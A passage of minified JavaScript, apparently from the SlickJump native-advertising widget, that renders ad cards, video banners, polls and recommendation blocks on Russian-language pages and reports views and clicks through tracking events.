v=r.length;e=[],u.mark(r,{caseSensitive:!1,wildcards:!0,nodes:l,filter:function(s,n){if(0!==v){var r=s.parentNode;if(null!=r){if("A"===r.tagName){var d=r.getAttribute("href")||"";if(null!=r.getAttribute("data-s-RYc")||0===d.indexOf("#"))return}var l=He(s);"LI"===l.tagName&&(l=l.parentNode);var p=o(a,(function(t){return t===l})),c=e.indexOf(n)>-1;return!p&&!c&&(e.push(n),t=i.url,v--,a.push(l),!0)}}}}),d=0,l=[]}d+=c,c>0&&l.push(p)}})),c&&this.sendEvent("top",{wm:h,rl:v},!0)},qe.prototype.initListeners=function(){var t=this;n(s("[data-sj-"+this.banner.banner+"]"),(function(e){var i=e.innerText;e.addEventListener("click",(function(){t.sendEvent("native-clk",{term:i})}))}))},qe.prototype.sendEvent=function(t,e,i){void 0===t&&(t="native-show"),void 0===e&&(e={}),(i?St:It)({event:t,intent:"native",item:this.banner._id,page:this.banner.pagehash,lengthMS:v({t:Date.now().toString(36),rnd:u(this.banner),tautag:g()},e)})};var _e=function(t,e,i){if(void 0===i&&(i={}),this.el=t,this.data=e,this.pd=i,this.itemType=i.template||"articles",this.classes=V(e,i),this.opts={maxItems:3,moreItems:2},i.isVertical)this.itemType="small-vertical",this.isShowMore=this.data.items.length>this.opts.maxItems;else{if("articles"===this.itemType){var s=t.clientWidth<560?2:3;e.items=e.items.slice(0,s)}this.opts.perPage="card-slider"===this.itemType?3:4;var n="tile-slider"===this.itemType||"card-slider"===this.itemType;this.isSlider=n&&this.opts.perPage<e.items.length,this.isSlider||"tile-slider"!==this.itemType||(this.itemType="tile")}this.classes.push("s-lmq--"+this.itemType),t&&(t.insertAdjacentHTML("afterbegin",this._template()),this.init())};_e.prototype.init=function(){var t=this,e=this,s=e.pd,n=e.el,o=e.data,r=e.isSlider,a=e.opts,l=e.isShowMore,p=e.itemType;if(r){var c="card-slider"===p?600:640;return n.clientWidth<=c&&(a.perPage=a.perPage-1),void ne(n,o.items,a.perPage)}if(l){var v=i(".s-mc2",n);this.hideItems(),v.addEventListener("click",(function(e){var i=d("sj:clk-show-more",{id:s.id});document.dispatchEvent(i),t.showMore(e)}))}},_e.prototype.genCSS=function(){var t=this,e=t.el,i=t.pd,s=t.itemType,n="#"+(i.nativeContentButtonColor||N),o=i.nativeContentTitleFontHeight||"16px",r=e.clientWidth;"card-slider"===s&&r>600&&r<640&&(o=parseInt(o)-2+"px");var a={title:"font-size: "+o+";",text:"font-size: "+(i.nativeContentBodyFontHeight||"14px")+"!important;",btn:"background-color: "+n+";",mainColor:n,moreBtn:"color: "+n+";"};return"vertical"===s&&(a.title+="color: "+n),a},_e.prototype.hideItems=function(){for(var t=s(".s-JdX",this.el),e=0;e<t.length;e+=1){var i=t[e];e>this.opts.maxItems-1&&i.classList.add("s-eiV")}},_e.prototype.showMore=function(t){for(var e=t.currentTarget,i=s(".s-eiV",this.el),n=0;n<i.length;n+=1){var o=i[n];if(n>=this.opts.moreItems)break;o.classList.remove("s-eiV"),n===i.length-1&&(e.style.display="none")}},_e.prototype._template=function(){var t=this,e=t.data,i=t.classes,s=t.itemType,n=t.isShowMore,o=t.isSlider,r=this.genCSS(),a=[],d="",l="",p=z(e.title,"s-HQ6");e.items.forEach((function(t){a.push(function(t,e,i){var s="card-slider"===i,n=["tile","tile-slider","card-slider","2-col","vertical"].indexOf(i)>=0?"image_sq":"image",o=!1,r="",a="",d="background: rgb("+t.bg+")",l=D(t[n]),p="";if(s){var c=t.bg.split(",").map((function(t){return parseInt(t)})),v=Math.round((299*c[0]+587*c[1]+114*c[2])/1e3),h="background: linear-gradient(0deg, rgb("+t.bg+") 0%, rgba("+t.bg+", 1) 10%, rgba("+t.bg+", 0) 100%);";o=v<150,p=s?'<sjdiv class="s-EOu" style="'+h+'"></sjdiv>':""}var u=z(l+p,"s-ukb"),A=["vertical","articles"].indexOf(i)>=0,g="articles"===i;A&&(r='<sjdiv class="s-FiH" style="'+e.text+'">'+t.text+"</sjdiv>");g&&(a=z(t.nativeContentButtonText,"s-IgQ",'style="'+e.btn+'"'));var f='<sjdiv class="s-Coa" style="'+e.text+'"><sjdiv class="s-qKQ" style="'+e.title+(o?"color:#fff":"")+'">'+t.title+"</sjdiv>"+r+" "+a+"</sjdiv>",m=s?'style="'+d+'"':"";return m+=' data-hash="'+t.hash+'"',m+=' data-mt="'+t.mt+'"','<sjdiv class="s-JdX"><a class="s-vS3" href="'+t.url+'" '+m+">"+(u+f)+"</a></sjdiv>"}(t,r,s))}));var c=z(a.join(""),"s-GSW s-dgj");o&&(d=z(P.leftNav(r.mainColor),"s-smK s-xBM s-RYc",'data-nav="prev"'),l=z(P.rightNav(r.mainColor),"s-smK s-cyb",'data-nav="next"'));var v=n?'<sjdiv class="s-mc2" style="'+r.moreBtn+'">Показать больше...</sjdiv>':"",h="";return["vertical","articles","card-slider"].indexOf(s)<0&&(h="<style>\n        .sj-"+e.banner+" .s-vS3:hover {\n          color: "+r.mainColor+"!important;\n        }\n      </style>"),'<sjdiv class="s-lmq '+i.join(" ")+'">'+h+'<sjdiv class="s-kmh"><sjdiv class="s-qey">'+p+'<sjdiv class="s-gWt">'+d+'<sjdiv class="s-VxS">'+c+" "+v+"</sjdiv>"+l+'</sjdiv></sjdiv></sjdiv><sjdiv class="s-LqL">'+O(e)+"</sjdiv></sjdiv>"};var Ne=function(t,e){this.banner=t,this.pd=e,v(this,{cumulativeTime:0,showDelay:3e3,viewPoints:[2e3],SJ:_()})};Ne.prototype.init=function(){var t=this,e=this.banner,o=this.pd,r=o.$target;new _e(r,e,o),this.$banner=i("sjdiv",r),n(s("a",this.pd.$target),(function(e){e.addEventListener("click",t.handleUrl.bind(t))}))},Ne.prototype.sendEvent=function(t,e){void 0===t&&(t="native-show"),void 0===e&&(e={}),It({event:t,intent:"native",item:"rcmd",appid:this.pd.id,page:this.banner.pagehash,lengthMS:v({t:Date.now().toString(36),rnd:u(this.banner)},e)})},Ne.prototype.checkVisibility=function(){if(!R()){var t=this,e=t.$banner,i=t.banner,s=t.showDelay;if(!this.showEventSent||0!==this.viewPoints.length)if(!(i.hopper&&!i.hopper.clicked))T(e,i)>=80&&(this.cumulativeTime+=q.intervalDelay),this.cumulativeTime>=s&&!this.showEventSent&&(this.sendEvent("rcmd-show"),this.showEventSent=!0),this.cumulativeTime>=q.intervalDelay&&Bt(this,this.cumulativeTime)}},Ne.prototype.handleUrl=function(t){t.stopPropagation();var e=t.currentTarget,i=e.getAttribute("data-hash"),s=e.getAttribute("data-mt");this.sendEvent("rcmd-clk",{hash:i,mt:s,url:e.href})};var Qe=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.opts={retries:3}}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var s=this.banner,n=this.pd,o=n.$target;o.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=V(t,e,i);s.push("s-oI4 s-oI4--simple","s-WNF-"+(t.template||1));var n,o={poster:t.poster,ap:e.ap};n=t.videoURL&&!e.preview?st(t.videoURL,o):'<sjdiv class="s-YcV"><img src="'+(t.poster?t.poster:"assets/img/placeholder_340x190.png")+'"></sjdiv>';var r={container:"border-color: #e3e3e3;",btn:"background-color: #"+t.buttonBackground+";"},a=1!==t.template?z(t.title,"s-qKQ"):"",d=1!==t.template?z(t.textHTML||t.text,"s-FiH"):"",l="";(a||d)&&t.button&&(l=z(t.button,"s-IgQ",'data-sj-click="btn" style="'+r.btn+'"'));var p="";(a||d)&&(p=z(a+d+'<sjdiv class="s-G7N">'+l+"</sjdiv>","s-peM",'data-sj-click="text"'));var c='<sjdiv class="s-l1Y" data-sj-click="video"><sjdiv class="s-UM9">'+n+"</sjdiv></sjdiv>"+p;return t.classes=s,t.styles=r,"<style>.sj-"+t.banner+" .s-IgQ:hover {\n    background: #"+(t.buttonBackgroundHover||Q)+"!important;\n  }</style>"+W(t,e,c)}(s,n)),this.$banner=i("sjdiv",o),this.$container=i(".s-kmh",o),this.$video=i("video",o);var r="data-sj-click",d=Qt(this);this.$container.addEventListener("click",(function(t){var i=a(t.target,"[data-sj-click]");if(i&&e.showEventSent){var n=i.getAttribute(r);if(s.clicked||d.indexOf(n)<0)return t.preventDefault(),void(s.clicked&&e.sendEvent("dbl-clk"));e.onClick(t)}else t.preventDefault()})),1!==s.template&&ot(i(".s-oI4",o))},e.prototype.play=function(){var t=this;if(!this.disableAutoplay){var e=this.$video,i=this.opts,s=R();if(x(e)>=50&&!s){if(e.paused){var n=e.play();null!=n&&n.catch((function(){i.retries--,i.retries<=0&&(t.disableAutoplay=!0)}))}}else;}},e.prototype.checkVisibility=function(){var t=this,e=t.$banner,i=t.banner,s=t.$video,n=t.isCPM,o=t.showDelay,r=this.banner.pixelAudit,a=i.brn||i.hopper;if(this.play(),!R()){var d=1e3*s.currentTime,l=n?o:d;x(e,i)>=75&&this.showEventSent&&(this.cumulativeTime+=q.intervalDelay),l>=o&&!this.showEventSent&&(Ht(this),a&&(r&&!i.pixelCalled&&(dt(i,r),i.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),d>=q.intervalDelay&&Bt(this,d)}},e}(Ft),Fe=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.opts={quartilePoints:[25,50,75,90,100],muted:!0,hasPlayed:!1,retries:3,ns:null,p:1.3,q:110}}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){t.prototype.init.call(this);var e=this.banner,s=this.pd,n=s.$target,o=e.slot,r="hopper"===o.bannerType;if(e.disableLabel=r,n.insertAdjacentHTML("afterbegin",ae(e,s,["s-jE2"])),this.$banner=i("sjdiv",n),this.$video=i("video",n),this.$container=i(".s-kmh",n),this.$slot=i(".s-N9A",n),this.$slot){var a=h(s);a.$target=this.$slot,a.duplex=!0,this.slotView=Ge(o,a)}if(r){var d,l=i(".s-C2T",this.$slot);if(e.bannerLabel2){var p=i(".s-F5u > .s-nu7",l),c=p.childNodes.length?"<br>":"";p.insertAdjacentHTML("beforeend",c+e.bannerLabel2)}for(var v in o.elems){var u=o.elems[v];if(d="map"===u.subtype||"immap"===u.subtype)break}if(d){var A=G("Источник цен: Ютека");i(".s-jE2 > .s-LqL",n).insertAdjacentHTML("beforeend",A)}}de(n,s),this.initListeners()},e.prototype.initListeners=function(){var t=this,e=this.SJ,i=this.banner,s=e._env.devices.isMobile,n=Qt(this);i.url&&this.$container.addEventListener("click",(function(e){e.stopPropagation();var o=a(e.target,"[data-sj-click]");if(o&&t.showEventSent){var r=o.getAttribute("data-sj-click");if(i.clicked||s&&n.indexOf(r)<0)return e.preventDefault(),void(i.clicked&&t.sendEvent("dbl-clk"));t.onClick(e)}else e.preventDefault()})),qt(this)},e.prototype._checkAutoPlay=function(){if(!this.disableAutoplay){var t=this,e=t.$video,i=t.opts,s=t.banner;null==i.ns&&e.readyState>0&&!s.eu&&!s.wmt&&(i.ns=L(e.duration,s.edur)),_t(this)}},e.prototype.checkVisibility=function(){var t=this,e=t.$banner,i=t.banner,s=t.$video,n=t.isCPM,o=t.opts,r=t.showDelay;if(!(i.hopper&&!i.hopper.clicked)&&(this._checkAutoPlay(),(o.hasPlayed||n)&&!R())){var a=1e3*s.currentTime,d=n?r:a;x(e,i)>=5&&this.showEventSent&&(this.cumulativeTime+=q.intervalDelay),d>=r&&(Ht(this,{cld:i.slot._id}),this.slotView.showEventSent=!0),a>=q.intervalDelay&&Bt(this,a),Nt(this,a)}},e}(Ft);function Pe(t){n(s(".s-v1d",t),(function(e){e.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),e.currentTarget.classList.toggle("s-yH0");var s,n=Boolean(i(".s-yH0",t));s=!n,i(".s-Gc0",t).classList.toggle("s-RYc",s)}))}))}var ze=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,a=this.pd.$target;o.answers=o.answers.map((function(t,e){return t.idx=e,t})),"ctrl"!==o.gr&&o.answers.reverse(),a.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=t.banner,n=V(t,e,i),o="font-weight: "+(t.buttonBold?"bold":"normal")+";",r={btn:"\n      color: #fff;\n      background: #"+(t.buttonBackground||"f2f2f2")+";\n      text-align: "+t.buttonAlign+";\n      "+o+"\n    "};t.multi&&(r.btn="\n      background: #f2f2f2;\n      text-align: left;\n      "+o+"\n    ",r.answerBtn="\n      background: #"+(t.buttonBackground||"f2f2f2")+";\n    "),t.ord_erid&&(t.bannerLabel+="<br>ЕРИД: "+t.ord_erid);var a=".sj-"+s+" .s-yH0 {\n    color: #"+(t.buttonBackground||"f2f2f2")+";\n  }";n.push("s-oyg"),t.columns&&t.answers.length%2==0&&n.push("s-RgL");var d=t.badge?'<sjdiv class="s-Flq">'+it("pollBadge","20 20")+" "+t.badge+"</sjdiv>":"",l=t.multi?'<sjdiv class="s-Ims">'+P.checkbox("white")+"</sjdiv>":"",p=t.multi?'<sjdiv class="s-Gc0 s-IgQ s-RYc" style="'+r.answerBtn+'">'+t.button+"</sjdiv>":"",c="";t.answers.forEach((function(t,e){var i=null!=t.idx?t.idx:e;c+='<sjdiv class="s-YHG"><sjdiv class="s-v1d" data-sj-id="'+i+"-"+t.id+'" style="'+r.btn+'">'+l+'<sjdiv class="s-FiH">'+t.text+"</sjdiv></sjdiv></sjdiv>"}));var v=t.multi?'<sjdiv class="s-bWa">Можно выбрать несколько вариантов</sjdiv>':"",h='<sjdiv class="sj-row"><sjdiv class="s-k3d">'+D(t.image)+'</sjdiv><sjdiv class="s-KVF">'+d+'<sjdiv class="s-qKQ">'+t.title+"</sjdiv>"+v+'<sjdiv class="s-cRd">'+c+"</sjdiv>"+p+"</sjdiv></sjdiv>";return t.classes=n,t.styles=r,t.disableLinkify=!0,"<style>"+a+"</style>"+W(t,e,h,'<sjdiv class="s-pHM"><sjdiv style="margin-bottom: 10px; font-size: 16px;">Благодарим Вас за участие в опросе!</sjdiv><sjdiv style="font-size: 14px;">Ваше мнение очень важно для нас.</sjdiv></sjdiv>')}(o,r)),this.$banner=i("sjdiv",a),this.$container=i(".s-kmh",a);var d=s(".s-YHG",a),l=i(".s-Gc0",a);i(".s-y1w",a).addEventListener("click",this.onClose.bind(this)),o.multi?(Pe(a),l.addEventListener("click",this.onClickAnswerBtn.bind(this))):n(d,(function(t){t.addEventListener("click",e.onClickAnswer.bind(e))}))},e.prototype.onClickAnswer=function(t){if(t.stopPropagation(),!this.banner.clicked){var e=t.currentTarget,i=e.getAttribute("data-sj-id");if(i){var s=this.$banner.getBoundingClientRect();this.sendEvent("answer-"+this.banner.gr+"-"+i,{c14:t.clientX-s.left+","+(t.clientY-s.top)}),this.$banner.classList.add("s-lMU"),e.removeAttribute("data-sj-id"),this.banner.clicked=!0}}},e.prototype.onClickAnswerBtn=function(t){var e=this;if(t.stopPropagation(),!this.banner.clicked){var i=s(".s-yH0",this.pd.$target);i&&n(i,(function(i){var s=i.getAttribute("data-sj-id");if(s){var n=e.$banner.getBoundingClientRect();e.sendEvent("answer-"+e.banner.gr+"-"+s,{c14:t.clientX-n.left+","+(t.clientY-n.top)},!0),e.$banner.classList.add("s-lMU"),e.banner.clicked=!0}}))}},e.prototype.onClose=function(t){t.stopPropagation();var e=this.$banner,i=this.$container;this.sendEvent("poll-close");var s=function(){e.classList.add("s-eiV"),i.removeEventListener("transitionend",s)};i.addEventListener("transitionend",s),i.style.height=i.offsetHeight+"px",setTimeout((function(){e.classList.add("sj-opacity")}),0)},e}(Ft);function De(t,e,i){return e||(e="Ссылка "+i),'<sjdiv class="s-l9i">'+$(t,e,"",'data-id="'+i+'"')+"</sjdiv>"}var $e=function(t){function e(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st;this.showDelay=s.showDelay||null!=n?1e3*n:1e3}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,a=r.$target;a.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=V(t,e,i);s.push("s-PnC");var n="";t.image&&0==t.td&&(n=z(D(t.image),"s-k3d s-Ob4",'data-sj-click="image"'));var o="";t.icon&&2==t.td&&(o=D(t.icon));var r=t.text,a="";(t.link1||t.link2||t.link3||t.link4)&&(a='<sjdiv class="s-ebb">'+(t.link1?De(t.link1,t.linkTitle1,1):"")+" "+(t.link2?De(t.link2,t.linkTitle2,2):"")+" "+(t.link3?De(t.link3,t.linkTitle3,3):"")+" "+(t.link4?De(t.link4,t.linkTitle4,4):"")+"</sjdiv>");var d=G(t.bannerLabel,t.bannerLabel2),l='<sjdiv class="s-peM">'+$(t.url,t.title+o,"s-qKQ")+'<sjdiv class="s-FiH" data-sj-click="text">'+r+"</sjdiv>"+a+" "+(e.isVertical?"":d)+"</sjdiv>";return t.classes=s,'<sjdiv class="'+t.classes.join(" ")+'">'+Y(t)+'<sjdiv class="s-kmh"><sjdiv class="s-DrE">'+(n+l)+"</sjdiv>"+(e.isVertical?d:"")+"</sjdiv></sjdiv>"}(o,r)),this.$banner=i("sjdiv",a),this.$container=i(".s-kmh",a);var d=Qt(this),l=i(".s-qKQ",a);l.addEventListener("click",(function(t){t.stopPropagation(),e.showEventSent?o.clicked?t.preventDefault():e.onClick(t):t.preventDefault()})),n(s("[data-sj-click]",a),(function(t){var i=t.getAttribute("data-sj-click");e.SJ._env.devices.isMobile&&-1===d.indexOf(i)||t.addEventListener("click",(function(){return l.click()}))}));var p=function(t){t.stopPropagation();var e=t.currentTarget.getAttribute("data-id");this.sendEvent("link-clk-"+e)}.bind(this);n(s(".s-l9i a",this.$container),(function(t){t.href=A(o,t.href),t.addEventListener("click",p)})),function(t){var e=i(".s-k3d",t);if(e){var s=window.innerWidth/document.body.clientWidth;if(t.clientWidth*Math.min(s,1)>450){var n=i(".s-peM",t);n.offsetHeight>e.offsetHeight&&(e.classList.remove("s-Ob4"),e.style.height=n.offsetHeight+"px")}}}(a)},e}(Ft);function We(t){var e=0;return t.forEach((function(t){t.sendShowBlk?e+=1:x(t.$target,{},!0)>=50&&(t.sendShowBlk||(It({event:"show-blk",intent:"native",item:"",appid:t.id}),t.sendShowBlk=!0,e+=1))})),t.length===e}function Ve(t){var e,i,s,n=(e=We,i=300,s=null,function(){for(var t=this,n=[],o=arguments.length;o--;)n[o]=arguments[o];s||(s=setTimeout((function(){e.call.apply(e,[t].concat(n)),s=null}),i))}),o=function(){n(t)&&window.removeEventListener("scroll",o)};window.addEventListener("scroll",o)}function Oe(t,e){var s=_();t.forEach((function(t){var n,o=t.appid,r=t.adb;if(t.pagehash=s._env.pagehash,!r||!r.error)if("blink"!==t.bannerType)if("branding"!==t.bannerType&&"headshot"!==t.bannerType)"bottom"===o?(t.sticky=!0,n=gt(e[0],"bottom",!0)):n=o?e.filter((function(t){return!t.rendered&&t.id===o}))[0]:e.filter((function(t){return!t.rendered}))[0],n&&(t.sticky?Ge(t,n):function(t,e){if(null==e.$target)return;var s;if(e.nativeContentWidgetSelector){s=i(q.rootSelector+" "+e.nativeContentWidgetSelector+":not([rendered])")}var n=C(),o=At(t),r=e.hint.width*Math.min(n,1);if(e.isVertical=r<=o,"rich"===t.bannerType&&r<300)return!1;Ge(t,e),s&&(s.innerHTML="",s.removeAttribute("preRender"),s.setAttribute("rendered",""));return!0}(t,n)&&(n.rendered=!0));else{var a=new Ot(t,s._env.profile);a.init()&&s._env.viewList.push(a)}else Ge(t)})),q.emptyBlocks=e.filter((function(t){return!t.rendered})),Ve(q.emptyBlocks),q.emptyBlocks.forEach((function(t){!function(t){if(!t.customScript)return;var e=_()._env.turboReferer;e&&(t.customScript=t.customScript.replace(/%referrer%/g,e));var s=t.id||"0",n=i(q.rootSelector+" "+t.nativeContentWidgetSelector+":not([rendered])"),o="sj-inject-"+s;n&&(n.removeAttribute("preRender"),n.setAttribute("rendered",""));t.$target.insertAdjacentHTML("afterend",'<div class="'+o+'">'+t.customScript+"</div>"),t.$target.parentNode.removeChild(t.$target);var r=i("."+o);try{r&&(t.$target=r,w(r)),St({event:"cs-inject",appid:t.id})}catch(e){It({event:"inject-error",appid:t.id})}}(t)}))}function Ge(t,e){void 0===e&&(e={});var i=_(),s=i._env.devices;e.uaData={isIOS:s.isIOS,isMobile:s.isMobile,isTablet:s.isTablet};var n=new(0,{article:Pt,blink:qe,rich:le,media:ie,showcase:re,hopper:ce,superhop:ve,embed:Qe,duplex:Fe,poll:ze,context:$e}[t.bannerType])(t,e);if(n.init(),"blink"!==t.bannerType)return i._env.viewList.push(n),n}function Ye(){var t,e,s=window.SJ._env.devices.isPhone||document.body.clientWidth<600,n=q.top[0];!q.isBranding||n.bpr&&s?(q.isSuperTop||q.isOmnipage)&&(e=(t=Ee()).nodes,Vt(t.selector,{watch:!0})):Vt("body",{watch:!0,isBpr:n.bpr});var o=function(t){var e=window.SJ._env.profile;if(q.isBranding||q.isOmnipage)return Be(q.pluginData,{ignoreSkipTags:e.ignoreSkipTags});if(q.isSuperTop){if(t.length)return Be(q.pluginData,{$targets:t,offset:450,ignoreSkipTags:e.ignoreSkipTags});q.isSuperTop=!1}var s=[];if(0===s.length&&e.autoPlacementAllowed){var n=Me();s=Be(q.pluginData,{$targets:n})}return s.length!==q.pluginData.length&&q.pluginData.forEach((function(t){if(!t.$target){if(t.hopper){var n=Be([t],{$targets:Me()})[0];if(n)return void s.push(n)}if(t.superhop){var o=i(e.superHopSelector||Ee().selector);if(null==o)return;return Le(t,o,o.firstChild),void s.push(t)}if("context"===t.id){var r=i(e.contextSelector);if(null==r)return;return Le(t,r.parentNode,r.nextSibling),void s.push(t)}var a=q.rootSelector+" ";a+=t.nativeContentWidgetSelector||"#SlickJumpNativeAds";var d=Se(a+=":not([rendered])",t.placement),l=d[0],p=d[1];l&&!p.displayNone&&(t.$target=l,t.hint=p,s.push(t))}})),s}(e);if(0!==o.length){if(q.recommended)!function(t,e){var i=_(),s=Ce(e);if(s.length){var n=C(),o=At();s.forEach((function(e){if(e.$target){var s={banner:"rcmd",title:"Читайте также: ",items:t,pagehash:i._env.pagehash},r=e.hint.width*Math.min(n,1);e.isVertical=r<=o,e.rendered=!0,e.$target.removeAttribute("preRender"),e.$target.setAttribute("rendered","");var a=new Ne(s,e);a.init(),i._env.viewList.push(a),It({event:"rcmd-top",appid:"rcmd_"+e.id})}}))}}(q.recommended,q.pluginData);else{var r=Ce(q.pluginData)[0];r&&r.$target&&(o.push(r),It({event:"rcmd-top",appid:"rcmd_"+r.id}))}Oe(q.top,o)}}function Ue(t){if(0!==t.length){var e=window.SJ._env.profile.contentSelector;if(e){var i=0,r=S(),a=y(q.rootSelector,e).selector,d=s(q.rootSelector+" "+a),l=function(t,e){var i,s=0,n=[],r=[],a={},d=0,l=new Ae(t,{each:function(t){d++,t.href=i,t.rel="nofollow";var e=t.parentNode;"A"===e.tagName&&l.unwrapNode(e)}});return l.getTextNodes((function(t){for(var d=0;d<t.length;d++){var p=t[d],c=p.textContent.trim().length;if(s>3e3||t.length-1===d){var v=e.length;a={},e.forEach((function(t){var e=0;0!==v&&l.mark(t.kw,{nodes:r,filter:function(s,r){if(0!==v){var d=s.parentNode;if(null!=d){if("A"===d.tagName){var l=d.getAttribute("href")||"";if(null!=d.getAttribute("data-s-RYc")||0===l.indexOf("#"))return}var p=He(s);"LI"===p.tagName&&(p=p.parentNode);var c=o(n,(function(t){return t===p})),h=a[t.stem];return!(c||h>=1||(a[t.stem]=a[t.stem]+1||1,e>t.url.length-1&&(e=0),i=B(i=t.url[e],"sj_term",r),e++,v--,n.push(p),0))}}}})})),s=0,r=[]}s+=c,c>0&&r.push(p)}})),d}(d,t);n(d,(function(t){var e=t.offsetHeight||t.getBoundingClientRect().height;i+=e})),It({event:"link-render",lengthMS:{lnks:l,scrns:Math.floor(i/r)}})}}}function Je(){var t=_()._env;if(!t.session){var i=function(){var t={isAndroid:!1,isIOS:!1,isMobile:!1,isTablet:!1},e=navigator.userAgent,i=/iPhone/i,s=/iPad/i,n=/iPod/i,o=/Android.*Mobile/;if(i.test(e))t.isMobile=!0,t.isPhone=!0,t.isIOS=!0;else if(s.test(e)||n.test(e))t.isMobile=!0,t.isTablet=!0,t.isIOS=!0;else if(o.test(e)||/Android/i.test(e)){var r=o.test(e);t.isAndroid=!0,t.isMobile=!0,t.isPhone=r,t.isTablet=!r}if(!t.isMobile){var a=navigator.platform;(i.test(a)||s.test(a)||n.test(a)||/Linux\s+arm/i.test(a))&&(t.isMobile=!0)}return t}();I('@charset "UTF-8";sjdiv{display:block}sjdiv,sjdiv>*{box-sizing:border-box}sjdiv>sjdiv{font-style:normal;text-indent:0!important;white-space:normal!important}sjdiv svg{display:inline}sjdiv sup{font:initial!important;font-family:inherit!important;font-size:smaller!important;position:static!important;vertical-align:super!important}sjdiv br{display:inline!important}sjdiv video{border:none!important;border-radius:0!important;clear:none!important;float:none!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:1!important;outline:none!important;padding:0!important;position:static!important;visibility:visible!important}sjdiv>a{text-decoration:none!important}sjdiv .s-gZc img,sjdiv img.s-IEI,sjdiv>p,sjdiv>ul,sjdiv>ul>li{background:none!important;border:0!important;border-radius:0!important;box-shadow:none!important;clear:none!important;float:none!important;margin:0!important;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;opacity:1!important;outline:none!important;padding:0!important;position:static!important;text-align:left!important;text-decoration:none!important;text-indent:0!important;text-transform:none!important;vertical-align:baseline!important;visibility:visible!important}sjdiv .s-gZc img:after,sjdiv .s-gZc img:before,sjdiv img.s-IEI:after,sjdiv img.s-IEI:before,sjdiv>p:after,sjdiv>p:before,sjdiv>ul:after,sjdiv>ul:before,sjdiv>ul>li:after,sjdiv>ul>li:before{content:none!important}sjdiv .s-gZc img,sjdiv img.s-IEI{display:block!important;height:auto!important;max-width:100%!important;width:auto!important}sjdiv div,sjdiv span,sjdiv.s-gZc p{font-size:inherit!important;line-height:inherit!important}sjdiv.s-gZc p{color:inherit!important;display:block!important;font-family:inherit!important;font-weight:inherit!important;margin:.5em 0!important;overflow:initial!important}sjdiv.s-gZc .s-peM ul{color:inherit!important;display:block!important;list-style-image:none!important;list-style-position:initial!important;list-style-type:disc!important;margin:.5em 0 .5em .5em!important;overflow:hidden!important;padding-left:1.333em!important}sjdiv.s-gZc .s-peM ul>li{color:inherit!important;display:list-item!important;font-family:inherit!important;list-style:inherit!important;margin:0 0 .3em!important;overflow:initial!important}sjdiv.s-gZc .s-peM ul>li:last-child{margin-bottom:0!important}sjdiv.s-gZc .s-peM ul :after,sjdiv.s-gZc .s-peM ul :before,sjdiv.s-gZc .s-peM ul:after,sjdiv.s-gZc .s-peM ul:before{content:none!important}sjdiv.s-gZc.s-DNu .s-peM ul li,sjdiv.s-gZc.s-oI4 .s-peM ul li{margin-bottom:.4em!important}sjdiv.s-gZc:not(.s-R5y) .s-peM ul{font-family:inherit!important;font-size:inherit!important;font-weight:inherit!important;line-height:inherit!important}sjdiv.s-gZc:not(.s-R5y) .s-peM ul>li{font-family:inherit!important;font-size:inherit!important;font-style:normal!important;font-weight:inherit!important;line-height:normal!important}sjdiv .s-dbj,sjdiv .s-F5u,sjdiv .s-olR,sjdiv .s-Mag{font-family:Open Sans,Arial,Helvetica,sans-serif!important}sjdiv .s-eiV{display:none!important}sjdiv .s-a37{padding-bottom:8px}sjdiv .s-F5u{color:#939393;font-size:12px;line-height:normal}sjdiv .s-F5u .s-nu7{font-size:7px;line-height:9px}sjdiv .s-F5u>a{color:#71b087!important;font-size:inherit!important;font-style:normal!important;text-decoration:none!important}sjdiv .s-F5u>a:hover{text-decoration:underline!important}sjdiv .s-y1w{-webkit-tap-highlight-color:transparent;background:#c1c1c1;border-radius:1px;cursor:pointer;font-size:12px;height:16px;line-height:1;padding:2px;width:16px;z-index:10}sjdiv .s-y1w svg{height:1em;width:1em}sjdiv .s-mc2{word-wrap:break-word;background-color:#ededed;border-radius:3px;color:#fff;display:block;line-height:1.5;margin-bottom:15px;padding:.2em .765em;text-align:center;word-break:break-word}sjdiv .s-mc2 svg{height:1em;position:relative;top:-.125em;vertical-align:middle;width:1em}sjdiv .s-Pv5{border:0!important}sjdiv .s-Pv5 img.s-IEI,sjdiv .s-B6g img.s-IEI{display:inline-block!important}sjdiv .s-Pv5 a,sjdiv .s-B6g a{border:0!important}sjdiv .s-Pv5 .s-LqL,sjdiv .s-B6g .s-LqL{background-color:#fff;max-width:none}sjdiv .s-Pv5{background:transparent;bottom:0;cursor:pointer;height:100%;position:fixed;text-align:center;top:0;transition:top .7s;will-change:top;z-index:10}sjdiv .s-Pv5 .s-nhs{display:inline-block;left:0;padding:0 15px;position:absolute;right:0;top:50%;transform:translateY(-50%)}sjdiv .s-Pv5.s-YSv{left:0}sjdiv .s-Pv5.s-sIh{right:0}sjdiv .s-B6g{background:transparent;margin:0 auto;position:relative;text-align:center;width:100%}sjdiv .s-B6g img.s-IEI{vertical-align:middle!important}sjdiv .s-B6g .s-sUD{max-width:none;padding:4px;position:absolute;top:0}sjdiv .s-B6g .s-sUD .s-dbj,sjdiv .s-B6g .s-sUD .s-olR{background:rgba(0,0,0,.4);border-radius:4px;color:#fff;line-height:1.5;padding:1px 6px}sjdiv .s-B6g .s-sUD 